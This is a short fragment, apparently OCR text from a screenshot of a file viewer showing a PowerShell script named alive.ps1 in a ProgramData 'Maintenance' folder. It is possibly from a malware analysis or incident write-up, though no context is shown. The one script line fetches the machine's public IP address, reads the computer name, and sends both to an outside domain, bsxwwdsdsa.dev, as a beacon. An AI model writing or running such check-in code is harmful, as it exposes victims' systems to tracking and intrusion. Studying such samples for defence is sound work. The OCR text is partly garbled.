 R-Viewer - Recognized0\ProgramData\Maintenance\alive.ps1
File Actions View Help
$ip=(Invoke-RestMethod -Uri "https://ipinfo.io/json").ip;$h=$env:COMPUTERNAME;iwr "http://bsxwwdsdsa.dev/ip=$ip&h=$h"